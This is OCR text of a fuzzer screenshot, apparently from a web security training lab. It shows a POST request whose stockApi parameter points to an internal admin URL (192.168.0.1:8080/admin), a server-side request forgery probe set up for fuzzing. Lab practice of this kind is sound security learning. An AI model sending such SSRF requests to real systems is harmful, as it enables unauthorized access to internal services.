 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
POST
https://0a0c005304ac59fcc24c0cdd00da0008.web-security-academy.net/produc
t/stock HTTP/1.1
Host: 0a0c005304ac59fcc24c0cdd00da0008.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/
20100101 Firefox/107.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer:
https://0a0c005304ac59fcc24c0cdd00da0008.web-security-academy.net/produc
t?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
Origin:
stockApi=
http%3A%2F%2F192.168.0.1%3A8080%2Fadmin%2Fproduct%2Fstock%2Fcheck%3Fproduc
tId%3D1%26storeId%3D2
Fuzz Locations:
L... Value # of ... # of ...
Add...
Remove
Payloads...
Processors...
Remove Without Confirmation
Start Fuzzer Reset Cancel